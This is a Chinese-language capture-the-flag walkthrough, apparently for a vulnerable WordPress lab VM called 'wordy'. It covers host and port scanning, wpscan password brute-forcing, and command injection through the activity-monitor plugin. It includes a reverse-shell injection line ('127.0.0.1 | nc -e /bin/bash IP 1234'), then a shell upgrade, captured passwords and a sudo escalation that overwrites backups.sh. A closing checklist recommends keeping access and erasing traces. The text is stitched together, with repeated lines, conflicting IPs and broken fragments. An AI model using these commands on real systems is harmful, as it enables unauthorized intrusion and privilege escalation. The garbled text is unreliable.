OK, this isn't really a clue as such, but more of some "we don't want to spend five years waiting for a certain process to finish" kind of advice for those who just want to get on with the job.

cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt That should save you a few years. ;-)

arp-scan -l #发现主机

nmap -sS -A -p- 192.168.1.181 #扫描端口 (22和80端口开放)

02.编辑hosts文件

vi /etc/hosts

03. 访问web服务 http://192.168.1.118:80

04. 查找网站目录

dirsearch http://wordy -e * #敏感目录扫描,找到登录网站

三、 WPScan 枚举爆破

因为rockyou.txt有几十万条数据,使用作者提示制作一个密码字典

gzip -d rock.txt.gz

cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt

wpscan --url http://wordy/ -e u #枚举用户名

wpscan --url http://wordy/ -U ~/wordlists/usr.txt -P rockyou.txt #密码爆破

#注意: rockyou.txt路径 /usr/share/wordlists

拿到mark密码helpdesk01

四、寻找网站漏洞

1、尝试ssh登录mark账号,最终发现无法登录

2、登录网页

发现activity-monitor插件,搜索插件漏洞,发现存在远程命令执行

去kali漏洞库,搜一下有没有利用的方式

五、漏洞利用

1、发现漏洞

01.searchsploit 搜索插件漏洞

存在wordpress插件activity-monitor漏洞

利用第三条,显示漏洞完整路径

更改45274.html文件

要修改action,表单肯定是要提交给靶机,这里localhost需要修改为靶机ip地址。这里ip的value应该是靶机执行的内容,所以这里nc如果是监听的话就不用填写ip地址了





02. burp手工验证漏洞存在

2、反弹shell

01. 先在kali机使用命令进行监听

nc -lvvp 1234

02. 然后在burp中使用命令

127.0.0.1 | nc -e /bin/bash IP 1234

,注意:这里的IP地址为kali机的IP,因为是要反弹到kali机

03. 监听成功

03. 监听成功

3、获取交互式的shell

反弹回来的shell是非交互式的shell,先使用命令获取一个交互式的shell

python -c "import pty; pty.spawn('/bin/bash')"

4、找到graham用户的密码GSo7isUM1D4

每个目录浏览一下,发现都没什么东西,/root目录进不去,然后再mark用户的目录下发现了一个文件,里面提示了graham用户的密码GSo7isUM1D4

5、成功切换到graham,想办法提权

01. su graham

02. ssh graham@192.168.172.129 登录

6、提权jens用户

01. sudo -l ,发现graham用户可以无密码执行backups.sh文件

02. 利用backups.sh这个脚本获取到jens用户的shell

cat /dev/null > backups.sh #空文件重定向到backups.sh中

# /dev/null 代表空设备文件

# > 代表重定向到哪里

echo "/bin/bash" >> backups.sh #文件中写入/bin/bash

03. 使用 jens用户执行脚本命令,获取jens用户的shell

sudo -u jens ./backups.sh

7、sudo -l 查看jens用户的权限和可用的命令

一. 环境靶机:192.168.1.8攻击机kali:192.168.1.209(l网络配置都是NAT模式)----开始---渗透二. 信息收集(识别目标主机,端口,拿到flag1)01. 主机发现

1. 确定目标:首先需要确定渗透的目标,即

。

2. 收集信息:收集关于

、whois、dnsrecon等进行信息搜集。

3. 扫描

。

4. 渗透攻击:根据扫描结果,利用

进行攻击。可以使用一些常见的攻击手段,如SQL注入、XSS、文件包含、远程代码执行等。

5. 提升权限:在攻击成功后,需要提升自己的权限,获取更高的权限。可以使用一些

工具,如Metasploit。

6. 横向移动:在获得了足够的权限后,可以尝试横向移动,进一步渗透网络。

7. 维持访问:在渗透成功后,需要维持访问,以便长期监控目标。

8. 清理痕迹:在攻击结束后,需要清理自己留下的痕迹,以免被发现。

以上是一个基本的渗透

03. 监听成功

03. 监听成功